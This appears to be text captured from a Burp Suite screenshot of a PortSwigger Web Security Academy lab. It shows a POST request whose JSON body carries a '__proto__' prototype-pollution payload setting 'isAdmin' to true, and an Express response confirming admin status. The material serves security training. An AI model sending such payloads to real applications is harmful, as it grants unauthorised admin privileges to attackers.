 Send
Cancel
Target: https://0a8a006a0498a97080478f55005e003
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=uLrCGqCHfgrfyDoDE23b1e2SvEjcX642
4 Content-Length: 197
5
6 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"uLrCGqCHfgrfyDoDE23b1e2SvEjcX642",
"__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-o1d3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Sun, 25 Feb 2024 08:40:20 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}